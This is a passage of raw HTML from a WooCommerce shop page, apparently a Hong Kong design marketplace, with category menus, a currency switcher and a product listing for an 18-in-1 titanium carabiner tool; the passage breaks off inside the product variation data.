			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697078ba4a3f4"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697078ba4a3f4">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697078ba4a3f8"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="697078ba4a3f8">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697078ba4a3f9"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697078ba4a3f9">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697078ba4a3fa"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697078ba4a3fa">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697078ba4a3fb"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="697078ba4a3fb">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-551157" class="product type-product post-551157 status-publish first outofstock product_cat-travel product_cat-travelsports product_cat-ig-shop has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 30%</span><span class="onsale discount-wrap outstock">補貨中</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png"><img width="577" height="577" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png" class="wp-post-image" alt="" loading="lazy" title="OCTO design-12" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png" data-large_image_width="577" data-large_image_height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12.png 577w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122629/OCTO-design-12-100x100.png 100w" sizes="(max-width: 577px) 100vw, 577px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png"><img width="577" height="577" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png" class="" alt="" loading="lazy" title="OCTO design-14" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png" data-large_image_width="577" data-large_image_height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14.png 577w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122620/OCTO-design-14-100x100.png 100w" sizes="(max-width: 577px) 100vw, 577px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png"><img width="577" height="577" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png" class="" alt="" loading="lazy" title="OCTO design-11" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png" data-large_image_width="577" data-large_image_height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11.png 577w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122624/OCTO-design-11-100x100.png 100w" sizes="(max-width: 577px) 100vw, 577px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png"><img width="577" height="577" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png" class="" alt="" loading="lazy" title="OCTO design-13" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png" data-large_image_width="577" data-large_image_height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13.png 577w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122634/OCTO-design-13-100x100.png 100w" sizes="(max-width: 577px) 100vw, 577px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png"><img width="577" height="577" src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png" class="" alt="" loading="lazy" title="OCTO design-15" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png" data-large_image_width="577" data-large_image_height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15.png 577w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2022/12/15122639/OCTO-design-15-100x100.png 100w" sizes="(max-width: 577px) 100vw, 577px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/marketplace/">創意市集</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/marketplace/ig-shop/">立即選購</a></nav><h1 class="product_title entry-title">OCTO 18合1多功能鈦金屬登山扣 (現貨發售)</h1><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697078ba4e936"  data-product-id="551157"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;59</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;699</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;79</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;999</bdi></span></del></span></p>
            <div class="stock-info out-of-stock mb-10">
                <span>
                    <i class="fa fa-minus-square"></i> 補貨中                </span>
            </div>
            
<form class="variations_form cart" action="https://searchingc.com/collections/octo-carabiner/" method="post" enctype='multipart/form-data' data-product_id="551157" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0&quot;:&quot;18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:699,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;OCTO design-12&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1.png 577w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 577px) 100vw, 577px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1.png&quot;,&quot;full_src_w&quot;:577,&quot;full_src_h&quot;:577,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190305\/OCTO-design-12-1-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:577,&quot;src_h&quot;:577},&quot;image_id&quot;:552358,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;697078ba4fb8a\&quot;  data-product-id=\&quot;552352\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;699&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;999&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-OCTTICARSEB-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:552352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0&quot;:&quot;\u52a0\u8cfc - \u6df1\u53e3\u888b\u593e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;OCTO design2-32&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32.png 577w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-300x300.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-150x150.png 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-250x250.png 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 577px) 100vw, 577px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32.png&quot;,&quot;full_src_w&quot;:577,&quot;full_src_h&quot;:577,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2022\/12\/15190331\/OCTO-design2-32-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:577,&quot;src_h&quot;:577},&quot;image_id&quot;:552359,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;697078ba50db4\&quot;  data-product-id=\&quot;552353\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;59&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;79&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;A-OCTAADPC-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:552353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%b6%85%e6%97%a9%e9%b3%a5%e5%84%aa%e6%83%a0&quot;:&quot;\u52a0\u8cfc - \u9226\u91d1\u5c6c\u9470\u5319\u5708(4\u5165)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:69,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;OCTO 